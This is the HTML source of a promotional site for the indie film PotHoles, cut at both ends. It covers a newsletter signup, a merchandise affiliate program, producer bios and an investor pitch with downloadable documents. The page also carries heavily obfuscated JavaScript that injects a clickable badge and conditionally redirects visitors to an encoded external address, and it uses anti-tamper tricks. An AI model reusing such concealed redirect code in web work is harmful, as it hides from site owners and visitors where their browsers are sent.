3961ee(0x1a3)+_0x3961ee(0x12c)+_0x3961ee(0x112)+'4.17\x204.61\x20'+_0x3961ee(0x1c3)+_0x3961ee(0x14a)+_0x3961ee(0x143)+_0x3961ee(0x266)+_0x3961ee(0x25a)+_0x3961ee(0x10b)+_0x3961ee(0x268)+'5.86-5.42-'+_0x3961ee(0x150)+_0x3961ee(0x1bc)+_0x3961ee(0x208)+_0x3961ee(0x1f9)+'44V7.9h3.4'+_0x3961ee(0x1ea)+_0x3961ee(0xfe)+'0\x201\x206.54-2'+_0x3961ee(0x222)+'06\x203.44\x208.'+_0x3961ee(0x1d6)+'></g><path')+(_0x3961ee(0x121)+_0x3961ee(0x22b)+_0x3961ee(0x157)+_0x3961ee(0x123)+_0x3961ee(0x17c)+_0x3961ee(0xfc)+_0x3961ee(0x1c0)+_0x3961ee(0x248)+_0x3961ee(0x1c8)+_0x3961ee(0x168)+_0x3961ee(0x245)+'3.56-6-6.7'+_0x3961ee(0x227)+_0x3961ee(0x156)+'2-6.68a9.9'+_0x3961ee(0x10f)+'\x201\x208\x203.34l'+'-3\x203.77a7.'+_0x3961ee(0x1fb)+'0\x200-5-2.15'+'c-1.51\x200-2'+'.37.53-2.3'+_0x3961ee(0x180)+'86.53\x201.3\x20'+'2.37\x201.94l'+_0x3961ee(0x264)+_0x3961ee(0x21b)+_0x3961ee(0x21e)+_0x3961ee(0x1ec)+'21\x206.21\x200\x20'+_0x3961ee(0x11e)+_0x3961ee(0x155)+'.62\x200\x200\x201-'+_0x3961ee(0x10a)+_0x3961ee(0x16e)+_0x3961ee(0x25e)+_0x3961ee(0x1cd)+'40.56\x2041.2'+_0x3961ee(0x15d)+'.41\x200\x200\x201-'+'4.21.54c-5'+_0x3961ee(0x197)+'2.8-8.95-8'+'.41v-9.27h'+_0x3961ee(0x11d)+_0x3961ee(0x196)+_0x3961ee(0x1b7)+_0x3961ee(0x265)+_0x3961ee(0x1d0)+_0x3961ee(0x20e)+'29\x203.45\x204.'+'1\x203.45a21.'+_0x3961ee(0x12f)+'\x200\x200\x202.91-'+'.21ZM363.3'+_0x3961ee(0x177)+_0x3961ee(0x165)+'.54\x209.54\x200'+_0x3961ee(0x241)+'2.69c-4.75'+_0x3961ee(0x271)+_0x3961ee(0x244)+_0x3961ee(0x1f4)+'47\x208.41-6.'+_0x3961ee(0x125)+_0x3961ee(0x19d)+_0x3961ee(0x246)+_0x3961ee(0x1fe)+_0x3961ee(0x236)+'5.93\x203l-3.'+_0x3961ee(0x1b0)+'.4\x2012.4\x200\x20'+_0x3961ee(0x1fc)+_0x3961ee(0x1ad)+_0x3961ee(0x1db)+_0x3961ee(0x136)+_0x3961ee(0x22c)+_0x3961ee(0x124)+_0x3961ee(0x1f7)+'3.75-3.13\x20'+_0x3961ee(0x184)+'2.48\x203.23\x20'+_0x3961ee(0x15b)+'4.36\x200\x200\x200'+_0x3961ee(0x1a4)+_0x3961ee(0x160)+_0x3961ee(0x204)+_0x3961ee(0x226)+_0x3961ee(0x1bb)+'9l-4.21\x203.'+_0x3961ee(0x1c5)+_0x3961ee(0x23d)+_0x3961ee(0x110)+'2\x205.72\x200\x200'+_0x3961ee(0x135)+_0x3961ee(0x1bd)+'0\x200\x200\x205.82'+_0x3961ee(0x1c7)+_0x3961ee(0x256)+'19\x205.39-3.')+('24l4.21\x203.'+'24a10.71\x201'+_0x3961ee(0x146)+_0x3961ee(0x153)+_0x3961ee(0x23a)+_0x3961ee(0x100)+_0x3961ee(0x1a1)+'69\x2011.69\x200'+_0x3961ee(0x1e7)+_0x3961ee(0x230)+'7\x2041.28l-8'+_0x3961ee(0xff)+'12.29h-6V7'+_0x3961ee(0x25c)+_0x3961ee(0x1ca)+_0x3961ee(0x175)+_0x3961ee(0x26a)+_0x3961ee(0x159)+_0x3961ee(0x140)+_0x3961ee(0x18c)+'8\x203\x204.42\x206'+_0x3961ee(0x219)+'0.26\x2010.26'+'\x200\x200\x200\x206.2'+'5-2.27l2.4'+'8\x204.1a13.5'+_0x3961ee(0x10d)+_0x3961ee(0x1dd)+_0x3961ee(0x253)+_0x3961ee(0x259)+_0x3961ee(0x186)+'4\x2011.46\x2011'+'.46\x200\x200\x201\x20'+_0x3961ee(0x163)+'4h.33a10.1'+_0x3961ee(0x13a)+'0\x201\x2010.47\x20'+_0x3961ee(0x126)+_0x3961ee(0x191)+'0\x201-.43\x203.'+_0x3961ee(0x16c)+_0x3961ee(0x216)+'4.56\x200\x200\x200'+_0x3961ee(0x1d7)+_0x3961ee(0x142)+_0x3961ee(0x23c)+_0x3961ee(0x1d1)+'3.22\x2041.28'+_0x3961ee(0x205)+'41\x200\x200\x201-4'+_0x3961ee(0x1b4)+_0x3961ee(0x131)+_0x3961ee(0x101)+_0x3961ee(0x1d3)+_0x3961ee(0x215)+'h3.55v-5.6'+'1h6v5.61h6'+'.25v5.17h-'+'6.25v8.76c'+'0\x202.48\x201.3'+_0x3961ee(0x24d)+_0x3961ee(0x17b)+_0x3961ee(0x232)+_0x3961ee(0x143)+_0x3961ee(0x12b)+_0x3961ee(0x25d)+'me=\x22Layer\x20'+_0x3961ee(0x11a)+_0x3961ee(0x252)+_0x3961ee(0x128)+_0x3961ee(0x12e)+_0x3961ee(0x15f)+_0x3961ee(0x214)+_0x3961ee(0x192)+'\x200h32.3a11'+_0x3961ee(0x21f)+_0x3961ee(0x170)+_0x3961ee(0x13b)+'<path\x20data'+_0x3961ee(0x22a)+_0x3961ee(0x24b)+'55.44\x2030.5'+_0x3961ee(0x220)+_0x3961ee(0x148)+_0x3961ee(0x1eb)+_0x3961ee(0x225)+'.57\x2011.57\x20'+_0x3961ee(0x170)+'7\x2011.6\x22/><'+_0x3961ee(0x258)+_0x3961ee(0x120)+'\x2062\x22\x20d=\x22M4'+_0x3961ee(0xfd)+_0x3961ee(0x1aa)+'7\x2011.57\x200\x20'+_0x3961ee(0x1ce)+_0x3961ee(0x1f0)+_0x3961ee(0x214)+'\x200\x201-11.57'+_0x3961ee(0x239))+('g></svg>\x0a\x20'+_0x3961ee(0x12a)+_0x3961ee(0x269)+_0x3961ee(0x229))),document[_0x3961ee(0x242)+_0x3961ee(0x23f)](_0x2df4d8[_0x3961ee(0x1e9)])[_0x3961ee(0x106)]=function(){var _0x286d20=_0x3961ee;location[_0x286d20(0x1f3)]=_0x2df4d8['dinYh'];});},0x64);function _0x5467(_0x1b5560,_0x174a95){var _0x2495c3=_0x2fd5();return _0x5467=function(_0x16e75a,_0x136111){_0x16e75a=_0x16e75a-0xfc;var _0x2fd597=_0x2495c3[_0x16e75a];if(_0x5467['KWpOPk']===undefined){var _0x546764=function(_0x32c602){var _0x32ef36='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x338b65='',_0x1e483c='',_0x98eedd=_0x338b65+_0x546764;for(var _0x5ca8cc=0x0,_0x41929b,_0x3fd426,_0x3ab176=0x0;_0x3fd426=_0x32c602['charAt'](_0x3ab176++);~_0x3fd426&&(_0x41929b=_0x5ca8cc%0x4?_0x41929b*0x40+_0x3fd426:_0x3fd426,_0x5ca8cc++%0x4)?_0x338b65+=_0x98eedd['charCodeAt'](_0x3ab176+0xa)-0xa!==0x0?String['fromCharCode'](0xff&_0x41929b>>(-0x2*_0x5ca8cc&0x6)):_0x5ca8cc:0x0){_0x3fd426=_0x32ef36['indexOf'](_0x3fd426);}for(var _0x40a982=0x0,_0x3c74eb=_0x338b65['length'];_0x40a982<_0x3c74eb;_0x40a982++){_0x1e483c+='%'+('00'+_0x338b65['charCodeAt'](_0x40a982)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x1e483c);};_0x5467['UojwUB']=_0x546764,_0x1b5560=arguments,_0x5467['KWpOPk']=!![];}var _0x178568=_0x2495c3[0x0],_0x432cc5=_0x16e75a+_0x178568,_0x440f08=_0x1b5560[_0x432cc5];if(!_0x440f08){var _0x51c4a4=function(_0x48f52e){this['hCyDoS']=_0x48f52e,this['ImlCjM']=[0x1,0x0,0x0],this['Qsyflm']=function(){return'newState';},this['xpVLTI']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['bjgvZz']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x51c4a4['prototype']['SaCMqe']=function(){var _0x5ed1e5=new RegExp(this['xpVLTI']+this['bjgvZz']),_0x4cfa69=_0x5ed1e5['test'](this['Qsyflm']['toString']())?--this['ImlCjM'][0x1]:--this['ImlCjM'][0x0];return this['TlQEXd'](_0x4cfa69);},_0x51c4a4['prototype']['TlQEXd']=function(_0x7c62a5){if(!Boolean(~_0x7c62a5))return _0x7c62a5;return this['wRhIDf'](this['hCyDoS']);},_0x51c4a4['prototype']['wRhIDf']=function(_0x354935){for(var _0x4057c0=0x0,_0x1cefbb=this['ImlCjM']['length'];_0x4057c0<_0x1cefbb;_0x4057c0++){this['ImlCjM']['push'](Math['round'](Math['random']())),_0x1cefbb=this['ImlCjM']['length'];}return _0x354935(this['ImlCjM'][0x0]);},new _0x51c4a4(_0x5467)['SaCMqe'](),_0x2fd597=_0x5467['UojwUB'](_0x2fd597),_0x1b5560[_0x432cc5]=_0x2fd597;}else _0x2fd597=_0x440f08;return _0x2fd597;},_0x5467(_0x1b5560,_0x174a95);}(!document['querySelec'+_0x22d84b(0x1e2)](_0x22d84b(0x119))[_0x22d84b(0x202)+'te']('data-wf-do'+_0x22d84b(0x11f))[_0x22d84b(0x243)]('webflow.io')||window['location'][_0x22d84b(0x1f3)][_0x22d84b(0x243)](_0x22d84b(0x133)))&&(window[_0x22d84b(0x194)]=_0x22d84b(0x19a)+_0x22d84b(0x218));;</script></body></html>+}</script></a></div><div class="w-col w-col-3"></div></div></div><div class="container-2 w-container" data-ix="fade-in-bottom-scroll-in"><div class="section-title-group"><h2 class="section-heading centered">Join our HotBox!</h2><div class="section-subheading center">Sign up to stay updated on the PotHoles film.</div></div><div class="form-wrapper squeezed w-form"><form id="email-form" name="email-form" data-name="Email Form" method="post"><label for="name" class="form-label">Name:</label><input type="text" class="form-field w-input" maxlength="256" name="name" data-name="Name" placeholder="Eg. John Ipcus" id="name"><label for="email" class="form-label">Email Address:</label><input type="email" class="form-field w-input" maxlength="256" name="email" data-name="Email" placeholder="joe@shmoe.com" id="email" required=""><input type="submit" value="Send really high Carrier Pigeon" data-wait="Please wait..." class="button full-width w-button" data-ix="bounce-in-scroll-in"></form><div class="success-wrapper w-form-done"><p class="success-message">Thank you! Your submission has been received!</p></div><div class="error-wrapper w-form-fail"><p class="error-message">Oops! Something went wrong while submitting the form :(</p></div></div></div><div class="w-container"></div><div class="container-8 w-container"><h1><strong>Make Money by Sharing POTHOLES</strong></h1></div><div class="w-container"><div class="rich-text-block w-richtext"><h2><strong>Our Easy to do Affiliate program:</strong></h2><p>Just click on Join Now below to create your account with our Affiliate program to sell our POTHOLES&nbsp;Merch,&nbsp;When you make your account, you can get the affiliate link of certain POTHOLES merch by going to our page on our E-Commerce site <a href="https://effectswear.com/collections/potholes-merch" target="_blank">FX-Wear</a>, highlighting and copying the url that of that product then pasting it into the Product Links bar under Marketing Tools in our Affiliate program.</p><h3><strong>Social media posts:</strong></h3><p>Refer your friends and fans by using the link below and earn commissions on purchases made by them, add our POTHOLES&nbsp;Merch images to your social media posts or images of you wearing POTHOLES merch and in the description put "You can buy it here: [Then add your affiliate link generated for you when you make your account by clicking JOIN&nbsp;NOW]".</p><h4><strong>Your Websites:</strong></h4><p>You can add our images of our POTHOLES&nbsp;Merch to your website or blog and link them to your affiliate link generated for you. Click download image, then right click and Save As.</p></div><div class="div-block-3"></div><div><div class="w-row"><div class="column-18 w-col w-col-3"><img src="/images/5fc392ac51c3f8227076f3ec_Untitled-6.jpg" width="240" data-w-id="5ab871d3-ba4a-5212-b188-f32bf1e54d7a" alt="Image of PotHoles Toque aka Beanie you can buy, this image is downloadable if you want to join our affiliate program." class="lazy"></div><div class="column-19 w-col w-col-3"><img src="/images/5fc392bcbd65e80314839796_Untitled-5.jpg" width="209" data-w-id="28a6c989-b4d9-4b44-e4b7-4cc683adae95" alt="Image of PotHoles hat you can buy, this image is downloadable if you want to join our affiliate program." class="lazy"></div><div class="column-20 w-col w-col-3"><img src="/images/5fc392eeefab261bc8d38a35_Untitled-3.jpg" width="236" data-w-id="f3d65a65-ed04-e463-7393-d1ae168960c4" alt="Image of Pizza flirt t-shirt that has image of pizza with eyes that says &quot;Call me when you're high&quot;...you can buy, this image is downloadable if you want to join our affiliate program." class="lazy"></div><div class="column-21 w-col w-col-3"><img src="/images/5fc393020ef9e6994ee0511e_Untitled-4.jpg" width="204" data-w-id="5f62e63f-d243-33cd-0a4e-98b4fdb21b39" alt="Image of PotHoles logo t-shirt you can buy, this image is downloadable if you want to join our affiliate program." class="lazy"></div></div><div class="w-row"><div class="column-14 w-col w-col-3"><a href="/images/5fc39775e4b222287d7a94ae_PH-Toque-800x800.png" class="button-2 w-button">Download Image 1</a></div><div class="column-15 w-col w-col-3"><a href="/images/5fc397751c297382f4f714fd_PH-CAP---800x800.png" class="button-3 w-button">Download Image 2</a></div><div class="column-16 w-col w-col-3"><a href="/images/5fc397748a88f410abc0188d_PH-pizza-flirt---shirt---800x800.png" class="button-4 w-button">Download Image 3</a></div><div class="column-17 w-col w-col-3"><a href="/images/5fc397750028ca78933992c7_PH-shirt---800x800.png" class="button-5 w-button">Download Image 4</a></div></div></div></div></div><a href="https://bit.ly/MakeMoneybySharing" target="_blank" class="w-inline-block"><img src="/images/5fe8c6f019c71c404495bdfc_Affiliate-Graphic-FX-Wear-Potholes-Merch_no-button.jpg" srcset="/images/5fe8c6f019c71c404495bdfc_Affiliate-Graphic-FX-Wear-Potholes-Merch_no-button-p-500.jpeg 500w, /images/5fe8c6f019c71c404495bdfc_Affiliate-Graphic-FX-Wear-Potholes-Merch_no-button-p-1080.jpeg 1080w, /images/5fe8c6f019c71c404495bdfc_Affiliate-Graphic-FX-Wear-Potholes-Merch_no-button-p-1600.jpeg 1600w, /images/5fe8c6f019c71c404495bdfc_Affiliate-Graphic-FX-Wear-Potholes-Merch_no-button.jpg 1797w" sizes="(max-width: 1797px) 100vw, 1797px" alt="Affiliate Image, click on it to make money selling PotHoles Merchandise and other products from the FX-Wear store." class="image-4 lazy"></a><section id="cards-section" class="cards-section wf-section"><div class="centered-container w-container"><h2><strong>Producers</strong></h2><p>PotHoles has 3 Producers, Jonathan R. Holeton,&nbsp;Malcolm Soosay and Dylan Pearce. If you invest $100 you will be an Associate Producer of the movie, with your name in the Credits and on IMDB. If you invest a significant amount of $50,000 CAD or more, you will not only get your name in the Credits and IMDB as Executive Producer but you will get a percentage of the movie's Net profits.</p><p></p><div class="cards-grid-container"><div id="w-node-_4ccf6037-5b48-ac65-0cd2-131037c1ad6a-a75001fd"><div class="cards-image-mask"><img src="/images/619ce76b5cbf7869849a1878_Jonathan-R-Holeton_popify.png" srcset="/images/619ce76b5cbf7869849a1878_Jonathan-R-Holeton_popify-p-500.png 500w, /images/619ce76b5cbf7869849a1878_Jonathan-R-Holeton_popify-p-800.png 800w, /images/619ce76b5cbf7869849a1878_Jonathan-R-Holeton_popify.png 856w" sizes="(max-width: 479px) 92vw, (max-width: 767px) 95vw, (max-width: 991px) 229.328125px, 286.65625px" alt="" class="cards-image lazy"></div><h3>Jonathan R. Holeton</h3><p><a href="https://www.jonathanrholeton.com" target="_blank" class="link-4">Jonathan R. Holeton</a> of <a href="https://www.mindwavestudios.com" target="_blank">MindWave Studios Ltd.</a> wrote PotHoles which is about his stoner adventures with his best friend Gina in Edmonton, Alberta. He's been an Artist all his life where his parents surrounded him with books and art. He's been a professional Actor since 1995 and got behind the camera in various departments in 2001. He's producing PotHoles because it's important to him. He feels it will help those struggling with addiction &amp; mental illness and it will also make the world have a laugh. He's dedicating the film in memory of his best friend Gina Buckle, who passed away from cancer in 2017.</p></div><div id="w-node-_4ccf6037-5b48-ac65-0cd2-131037c1ad71-a75001fd"><div class="cards-image-mask"><img src="/images/619dec5973d5e81ec8890595_Malcolm-Soosay.jpg" alt="" class="cards-image lazy"></div><h3 id="w-node-_4ccf6037-5b48-ac65-0cd2-131037c1ad74-a75001fd">Malcolm Soosay</h3><p id="w-node-_4ccf6037-5b48-ac65-0cd2-131037c1ad76-a75001fd"><a href="https://www.malcolmsoosay.com" target="_blank" class="link-5">Malcolm Soosay</a> of Lunch Box Pictures has been in the entertainment industry for over 30 years. Working on film and television projects of all sizes. He presently has the record of being the first Aboriginal filmmaker to ever be allowed to film inside the United Nations in Geneva, Switzerland. Living on the Maskwacis First Nation Reservation of Samson, he freelances and writes. Trying to find work in Canada where most freelance projects available are in conflict zones. He will be returning to the Ukraine to finish a documentary on a children’s orphanage. </p></div><div id="w-node-_4ccf6037-5b48-ac65-0cd2-131037c1ad78-a75001fd"><div class="cards-image-mask"><img src="/images/61a035559ec29aa744efcd94_Dylan-Pearce.png" alt="" class="cards-image lazy"></div><h3 id="w-node-_4ccf6037-5b48-ac65-0cd2-131037c1ad7b-a75001fd">Dylan Pearce</h3><p id="w-node-_4ccf6037-5b48-ac65-0cd2-131037c1ad7d-a75001fd"><a href="https://www.imdb.com/name/nm2576729/?ref_=nmbio_bio_nm" target="_blank" class="link-6">Dylan Pearce</a> grew up and studied in Windsor, ON. before heading out West and graduating from the Red Deer College Film School. &nbsp;Dylan returned to Windsor in 2007 to film his first feature film Baby Blues. The Canadian Indie hit starred Jenny Levine from the Fox TV show 24, as a woman struggling to come to terms with the devastating mistakes of her past so she can alter the course of her future. Dylan relocated to Edmonton to produce the comedy The Bike Heist, co-produced with Treefort Labs from Vancouver. Dylan is currently in post production for For The Love of&nbsp;Pasta.</p></div></div></div></section><div class="container-7 w-container"><a href="https://bit.ly/MakeMoneybySharing" target="_blank" class="button-11 w-button">JOIN&nbsp;NOW</a></div><div class="div-block-6"></div><div><div class="w-row"><div class="w-col w-col-2"></div><div class="w-col w-col-8"><h1>Info on Investing</h1></div><div class="w-col w-col-2"></div></div></div><div><div class="w-row"><div class="w-col w-col-2"></div><div class="w-col w-col-8"><p>If you're an Investor and wish to invest in the production of the <strong>PotHoles</strong> movie, download our production kit which includes our Pitch Deck, Budget, Business Plan, Style Guide and Treatment for the movie.</p></div><div class="w-col w-col-2"></div></div></div><div class="div-block-7"></div><div><div class="columns-5 w-row"><div class="w-col w-col-3"></div><div class="w-col w-col-6"><h1 class="heading-6"><strong>Download Production Kit</strong></h1></div><div class="w-col w-col-3"></div></div></div><div><div data-w-id="88513de9-48ca-3b1c-9db6-74b9be86b0a9" style="opacity:0" class="columns-4 w-row"><div class="w-col w-col-1"></div><div class="w-col w-col-10"><div class="w-row"><div class="column-22 w-col w-col-4"><a href="/assets/5fe87b5ba706ae5bbcac06c3_POTHOLESDECK_2020.pdf" target="_blank" class="button-7 w-button">Pitch Deck</a></div><div class="column-23 w-col w-col-4"><a href="/assets/605b8c9c585c6a1c743cead2_POTHOLES%20Budget%20March%201%202021.xlsx%20-%20TFC%20Prdn%20Micro-Budget-TOP%20SHEET.pdf" target="_blank" class="button-8 w-button">Budget</a></div><div class="column-24 w-col w-col-4"><a href="/assets/5fe87b5b2382b083c4d89407_POTHOLESBusiness%20Plan%20-%202020.pdf" target="_blank" class="button-9 w-button">Business Plan</a></div></div></div><div class="w-col w-col-1"></div></div><div data-w-id="55f49d3e-81d8-4d12-26a6-327eadeb2d99" style="opacity:0" class="w-row"><div class="w-col w-col-1"></div><div class="w-col w-col-10"><div class="w-row"><div class="column-25 w-col w-col-4"><a href="/assets/5fe87b5d8011fb3fa087242b_PotHoles%20-%20Style%20Guide%20and%20Cast.pdf" target="_blank" class="button-10 w-button">Style Guide</a></div><div class="w-col w-col-4"></div><div class="column-26 w-col w-col-4"><a href="/assets/5fe87b5a8011fbcbad87242a_PotHoles%20Film%20-%20Treatment%20-%202020.pdf" target="_blank" class="button-6 w-button"> Treatment </a></div></div></div><div class="w-col w-col-1"></div></div></div><div class="section-2 wf-section"><div data-w-id="08ef9425-d875-f007-236c-3eac11eb806f" class="card-wrap"><div data-w-id="08ef9425-d875-f007-236c-3eac11eb8070" class="card bottom"></div><div data-w-id="08ef9425-d875-f007-236c-3eac11eb8071" class="card"></div><div data-w-id="08ef9425-d875-f007-236c-3eac11eb8072" class="card top"></div></div><div class="w-container"></div><div class="description-text"><h1 data-w-id="08ef9425-d875-f007-236c-3eac11eb8074" class="heading-2"><strong class="bold-text">POTHOLES</strong>&nbsp;CAST</h1></div></div><div class="cta-section centered-accented wf-section"><div class="columns w-row"><div class="w-col w-col-4"><div class="w-row"><div class="column-13 w-col w-col-4"><a href="https://www.facebook.com/ThePotHolesMovie" target="_blank" class="w-inline-block"><img src="/images/598bde00fda8db0001818abf_social-02-white.svg" width="53" alt="Images of Jonathan R. Holeton, Tracy Bone and Howie Miller." class="lazy"></a></div><div class="column-12 w-col w-col-4"><a href="https://www.instagram.com/PotHolesMovie/" target="_blank" class="w-inline-block"><img src="/images/598bde00fda8db0001818ae8_social-07-white.svg" width="60" alt="social media graphic" class="lazy"></a></div><div class="w-col w-col-4"><a href="https://twitter.com/potholesmovie" target="_blank" class="w-inline-block"><img src="/images/598bde00fda8db0001818adc_social-18-white.svg" width="64" alt="twitter social media graphic" class="lazy"></a></div></div></div><div class="column-11 w-col w-col-4"><div>We are located on Treaty 6 Métis &amp; Cree Land in St.Paul, AB, Canada.</div></div><div class="w-col w-col-4"><div class="facebook-3 w-widget w-widget-facebook"><iframe title="Facebook Like Button" src="//www.facebook.com/plugins/like.php?href=https%3A%2F%2Fwww.facebook.com%2FThePotHolesMovie&amp;layout=box_count&amp;locale=en_US&amp;action=like&amp;show_faces=false&amp;share=false" scrolling="no" frameborder="0" allowtransparency="true" style="border: none; overflow: hidden; width: 500px; height: 100px;"></iframe></div><div class="twitter-2 w-widget w-widget-twitter"><iframe title="Twitter Follow Button" allowtransparency="true" frameborder="0" scrolling="no" src="//platform.twitter.com/widgets/follow_button.html#dnt=true&amp;height=20&amp;screen_name=potholesmovie&amp;show_count=true&amp;size=m&amp;width=100%25" style="border: none; height: 20px; overflow: hidden; width: 100%;"></iframe></div></div></div><blockquote>Copyright <a href="https://www.mindwavestudios.com">MindWave Studios Ltd</a>. 2021</blockquote></div><script src="/js/jquery-3.5.1.min.dc5e7f18c8.js" type="text/javascript" crossorigin="anonymous"></script><script src="/js/webflow.14218b8ce.js" type="text/javascript"></script><!--[if lte IE 9]><script src="//cdnjs.cloudflare.com/ajax/libs/placeholders/3.0.2/placeholders.min.js"></script><![endif]--></div><script>var _0x5cde7d=_0x55c0;(function(_0x5e20a5,_0x2b9bf3){var _0x112112=_0x55c0,_0x112554=_0x5e20a5();while(!![]){try{var _0x7a2a49=parseInt(_0x112112(0x1ca))/0x1*(-parseInt(_0x112112(0x17a))/0x2)+parseInt(_0x112112(0x207))/0x3*(parseInt(_0x112112(0x9a))/0x4)+-parseInt(_0x112112(0x200))/0x5+parseInt(_0x112112(0x1de))/0x6+parseInt(_0x112112(0x21c))/0x7+-parseInt(_0x112112(0x1c2))/0x8+parseInt(_0x112112(0x1dc))/0x9;if(_0x7a2a49===_0x2b9bf3)break;else _0x112554['push'](_0x112554['shift']());}catch(_0x5e58f4){_0x112554['push'](_0x112554['shift']());}}}(_0x3f92,0x312c1));var _0x5c45cb=(function(){var _0x51bb05=!![];return function(_0x36c47c,_0x412e15){var _0x51c3b5=_0x51bb05?function(){var _0x33a42d=_0x55c0;if(_0x412e15){var _0x278f97=_0x412e15[_0x33a42d(0x1b0)](_0x36c47c,arguments);return _0x412e15=null,_0x278f97;}}:function(){};return _0x51bb05=![],_0x51c3b5;};}()),_0x2d9886=_0x5c45cb(this,function(){var _0x6a89a8=_0x55c0,_0x168358={};_0x168358['UubQp']='(((.+)+)+)'+'+$';var _0x150394=_0x168358;return _0x2d9886[_0x6a89a8(0x1d7)]()[_0x6a89a8(0x170)](_0x150394[_0x6a89a8(0xc7)])[_0x6a89a8(0x1d7)]()[_0x6a89a8(0x17d)+'r'](_0x2d9886)['search'](_0x150394['UubQp']);});_0x2d9886();;(!document[_0x5cde7d(0x179)+'tor'](_0x5cde7d(0x214))['getAttribu'+'te']('data-wf-do'+_0x5cde7d(0x1bf))[_0x5cde7d(0x1a3)](_0x5cde7d(0x107))||window[_0x5cde7d(0x1f2)][_0x5cde7d(0x204)]['includes'](_0x5cde7d(0x107)))&&(window['location']=_0x5cde7d(0xad)+'acket.app');;function _0x3f92(){var _0x524e75=['mteUndeGmteUna','B3a6igf1Dg8Giq','mY40nweYms43mW','mcaXidKUnZeTna','mJrHmtaUnZeGmq','lJq2idaGmcaXia','ncaXms40nIaXmq','oca3lJe2idKUmG','icbIB3r0B206ia','mIaWltCUmZqTmG','idaGms03lJm0ia','lw5HBwu9iLbHDa','os0YlJu1wM0Tmq','lJy3idaGmcaXlq','mtCUmteGmtCUmq','mIaZlJq1idqUnq','C0j5q2XHC3noyq','B3vUzc1JB2XVCG','idaGmsaXms41nW','nc4Zm2e0lJu2ia','owG0mY44n2eXmq','Aw5JBhvKzxm','mJbWEdSkicaGia','mtmTmY43ogeXmG','z249yNjHBMrQCW','mdLOnI44ovyYnW','psjnntuUndqGmq','zML4zwqGiwLTCa','lJyGmc04lJK1lq','lJeTms42mI02lq','mcaXidKUotqGoq','idyUmtvJmI4YnW','zgvYoIaYChGGCW','phn0EwXLpIaGia','yxbWBhK','n2GZlJu2DI01lG','ocaZidqUndiGnG','Bwu9iKXHEwvYia','owGZlJy3DI02Aa','BNqIpJXWyxrOia','y2vIzMzMzMzLyq','ncaZlJK0yY02lG','ogGZlJiZDJiUmG','DgG6igf1Dg87cG','mI40oge0lJm2ia','mc02lJuTnI4YnW','yw50oWOGicaGia','nhyXnc4Ym2e4lG','B2XPzcaJztzLnG','BwfPBG','mY41nxyTns4XnW','nsaXms42nsaWia','mZa5odCYALL2sNnN','CNrHBNqIihzPzq','zgf0ys13zI1KBW','idWVC3r5Bgu+cG','iduUmZGGns4Zoa','idqXlJq3Ac0ZlG','mteUodKGmteUoa','mI42owmTnc43nq','mtnNtLbAyxu','osaWidaGms0XmG','lJm4wK00mduUnG','lJiZyY43nsaYlG','idaGmsaWide4lG','lJi1idqUndjHmq','Aw5Zzxj0qwrQyq','mtmGmc0Xmc43oq','DJeZlJi1Ac0ZlG','icaGicaGihDPza','ogeXoc40msaXoa','nteGnI4Xoc0XnG','BdPUB25LicfPBq','Dg9tDhjPBMC','ltCUnJiToc4YmW','mI4Xns44n2m0lG','lJLJmc0ZlJu4lq','msaWidaGms05lG','mZy0ntbeuwr5vfa','mY42n2W2lJmXia','mtGWnJGYoeXuvLPbrW','cIaGicaGicaGia','mI01lJuTns4Yoa','nYaXms41nYaWia','ignLBNrLCJSkia','mZrABteWlJeXlq','icaGig92zxjMBa','osaWltqUmIaZlG','ltiUntKTmI41mq','idCUndGGnY40oa','zMzLywnHza','mJyGmY41nsa2lG','C3r5Bgu9iMzPBa','mcaYlJq4ideUmW','Dg9Y','B3G7cIaGicaGia','os0ZlJi0ytuUnW','Cg9ZAxrPB246ia','icaGicaGigjVCG','ltKUnYa1lJq5ia','Bg9JyxrPB24','mIaWidaGms0Una','y2fKpG','nIaWltGUotuTmG','mIaYlJmZyteYia','msaZlJq1ytiXlG','nc4Yms41ngmTnq','yMvMB3jLzw5K','mI44ltGUotuToa','ntuUndqGmZaUnq','ns41osaWidaGma','mJrJlteUnc0Ylq','lJC0ideWlJGZAa','mJCTnc4ZmvPnmW','mtq5nda0mfrPue1KBW','yxK6ic13zwjRAq','idyYiIbKpsjnna','lJu3ideXlJu3ia','AhjLzG','mYa5lJiZidaGma','idaTnY42nI0YlG','mtiYn0zZA0DWsa','lJqGmtiUncaWia','lJm5mIaXms4Zoq','ns44nMe1lJu5ia','B3C6ihzPC2LIBa','oYb3Awr0AdOGmq','idmUnduGnc4Xia','os44msa5lJa1ia','iduUnduGmcaWia','CJSkicaGicaGia','B3j0yw50oWOGia','ms4Zn3m0lJy2lq','B25JBgLJAW','AhrTBa','mtiUngGTnI45wG','nti0lJu5idq5lG','BMfTzt0Iugf0Aa','mc4WnIKGmhb4ia','yY0XlJuXidaTmG','ls42ns0XlJi5lq','mJyGnI43owe2lG','mJm1mZy5ne9AvwHUrq','mdKGmcaYlJe5ia','C3bSyxK6igzSzq','icaGicaGicbKAq','mwW4ltKUndHOnW','idaGmcaXltGUmG','icbHBgLNBI1PDa','mJyWzMLWC1HZ','Bte0ltnHnI4XmW','mcaXidyUntqTmG','mtnZmY4Xnc02lG','nJKGmteUnJKGma','lJCYidaGmcaWia','yte4lJqXide4lG','Dg8GiwLTCg9YDa','lJi0idKUnJiGoq','y2vUDeHutuW','ndvwmJGUmJjJma','lJL2mZmUntDOlq','icaGicaTBxmTzG','kdaSidaSidaSia','mY40nhyYms44Aa','AgfKB3C6ihjNyG','lJG2DJeZlJi1Aa','ltmGmY43n2e3lG','nJeGoc42msaWia','Ahr0Chm6lY9ZDa','mc00lJu3ideUmq','oca0lJfHmtmUnq','oge4lJmYidGUmW','nIa0lJuZwK00nq','lJKZidaGmcaXia','nsaWidCUotiGmW','ugf0Aca2mciGza','icaGFqOGicaGia','mY40nhy2AdyUoa','nca2lJi3wK0YmW','EIiVpJXNihn0Eq','z2v0rwXLBwvUDa','Cg9YDgfUDciGza','lJqXDI05lJi3Aa','lJq4idiUndGGma','idaGmY44os0XlG','lJu0Adz2mJaUoq','ideGocaZlJm0Ba','ideWidaGmcaXia','lJG0ideZlJeZia','ltmUndv2ltiXlG','ltuUodzHns40nq','mIaZlJq1idmUnq','mdyGoc41ovOIlW','lJC2idGUnZyGma','vxvIuxa','mZuTnI42oca4lG',